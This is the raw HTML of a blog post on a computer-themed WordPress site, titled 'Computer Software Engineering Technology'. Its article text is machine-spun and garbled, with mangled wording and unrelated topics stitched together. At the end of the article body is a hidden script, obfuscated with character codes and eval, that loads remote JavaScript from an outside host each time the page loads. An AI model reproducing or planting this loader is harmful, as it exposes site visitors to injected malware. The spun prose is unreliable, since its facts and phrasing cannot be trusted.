h%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/3651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=3651' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fcomputer-software-engineering-technology-4.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2Fcomputer-software-engineering-technology-4.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3651 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Computer Software Engineering Technology</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/computer-software-engineering-technology-4.html">Computer Software Engineering Technology</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-3651 post type-post status-publish format-standard hentry category-computer-tower tag-computer tag-engineering tag-software tag-technology" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-store/computer-tower" rel="category tag">Computer Tower</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">Computer Software Engineering Technology</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2021/08"><time>
					14/08/2021</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://www.consumer.ftc.gov/sites/www.consumer.ftc.gov/files/video-0081_computer-security.jpg" width="256px" alt="technlogy computer and software"></p>
<p>Many NASA-primarily based operations interact and establish each other by way of command packages. This enables many individuals who work at NASA to check and consider useful systems overall. Programs containing command software allow hardware engineering and system operations to perform much easier collectively. Application software program or Applications are what most people consider once they think of software.</p>
<p>Software is written in a number of programming languages; there are lots of programming languages in existence, and every has at least one implementation, every of which consists of its personal set of programming tools. IDEs could do this by both invoking the related particular person instruments or by re-implementing their performance in a brand new way. An IDE could make it easier to do particular duties, corresponding to looking in files in a particular project. Many programming language implementations provide the choice of using each particular person tools or an IDE. Malware is closely related to laptop-related crimes, though some malicious applications could have been designed as sensible jokes.</p>
<p>The sensible realm includes programming languages and computer graphics, for instance, and the theoretical realm includes issues like complex computational principle and very giant-scale integration. Information systems, however, is about acquiring, formatting, holding, and retrieving information. This area refers each to the pc methods that comprise the data and to the individuals who course of the knowledge into the system. This subject is a bit more enterprise and folks targeted than the opposite two on this list, though all have business functions.</p>
<h3>FAQ for Classroom Software</h3>
<p>At some point in your coaching or career, you…™re going to should make a distinction in what sort of work you do. The two most distinct paths you…™re more likely to encounter are Information Technology and Computer Science. It…™s easy to confuse the two, but each of these disciplines demands a special set of skills and a special type of attitude. Probably the nation…™s hardest IT and computer science diploma course to get on to. A mere 578 UCAS points are wanted for a spot on this three or four yr course at an institution that constantly ranks among the many top 5 universities in the world.</p>
<p>Data modelers are systems analysts who work carefully with groups of architects creating conceptual, logical, and physical knowledge fashions for the binary processes of computers. Data modelers devise the processes which separate mass quantities of data in laptop systems to scale back inessential or redundant data to improve information transfer between techniques. Data modelers generally full research within bachelor or master diploma applications in applied arithmetic, info methods management, or laptop or data science. Welcome to Online Tech Tips …“ A weblog that present readers with day by day computer tutorials, know-how information, software program reviews, and personal computing ideas. I graduated from Emory University with a degree in Computer Science and Mathematics.</p>
<p>Through your pc technology lessons, you&#8217;ll explore technical abilities corresponding to software technology design and development, information security, working system design and administration, and laptop networking. You…™ll additionally dive into enterprise subjects such as project administration, economics, and statistics.</p>
<p>The incident was one of many in a nearly decade-lengthy investigation into claims of so-called unintended acceleration in Toyota cars. Toyota blamed the incidents on poorly designed flooring mats, …œsticky… pedals, and driver error, but outsiders suspected that faulty software program could be accountable. The National Highway Traffic Safety Administration enlisted software program experts from NASA to perform an intensive review of Toyota…™s code.</p>
<h2>2 Harvard University</h2>
<p>This is a type of programming that is embedded onto a special area of the hardware&#8217;s nonvolatile memory, similar to a microprocessor or learn-solely reminiscence, on a one-time or rare basis so that thereafter it appears to be part of the hardware. Similarly, applets are small purposes that generally include the working system as accessories. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/computer" rel="tag">computer</a><a href="http://www.zonshare.com/tag/engineering" rel="tag">engineering</a><a href="http://www.zonshare.com/tag/software" rel="tag">software</a><a href="http://www.zonshare.com/tag/technology" rel="tag">technology</a>					</span>
				</div>
						    </div>	
</article><!-- #post-3651 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/browse-all-software-program-classes-3.html">Browse All Software Program Classes</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8974358974359pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.525641025641pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.525641025641pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6282051282051pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.871794871795pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1666666666667pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.923076923077pt;" aria-label="computer (624 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.397435897436pt;" aria-label="computers (69 items)">computers</a>
<a href="http://www.zonshare.com/tag/computing" class="tag-cloud-link tag-link-435 tag-link-position-10" style="font-size: 10.064102564103pt;" aria-label="computing (38 items)">computing</a>
<a href="http://www.zonshare.com/tag/courses" class="tag-cloud-link tag-link-538 tag-link-position-11" style="font-size: 8.1794871794872pt;" aria-label="courses (23 items)">courses</a>
<a href="http://www.zonshare.com/tag/definition" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.4358974358974pt;" aria-label="definition (32 items)">definition</a>
<a href="http://www.zonshare.com/tag/degree" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 13.205128205128pt;" aria-label="degree (86 items)">degree</a>
<a href="http://www.zonshare.com/tag/development" class="tag-cloud-link tag-link-405 tag-link-position-14" style="font-size: 8.1794871794872pt;" aria-label="development (23 items)">development</a>
<a href="http://www.zonshare.com/tag/download" class="tag-cloud-link tag-link-272 tag-link-position-15" style="font-size: 8.1794871794872pt;" aria-label="download (23 items)">download</a>
<a href="http://www.zonshare.com/tag/employment" class="tag-cloud-link tag-link-431 tag-link-position-16" style="font-size: 8pt;" aria-label="employment (22 items)">employment</a>
<a href="http://www.zonshare.com/tag/engineering" class="tag-cloud-link tag-link-265 tag-link-position-17" style="font-size: 14.102564102564pt;" aria-label="engineering (109 items)">engineering</a>
<a href="http://www.zonshare.com/tag/enterprise" class="tag-cloud-link tag-link-274 tag-link-position-18" style="font-size: 8.4487179487179pt;" aria-label="enterprise (25 items)">enterprise</a>
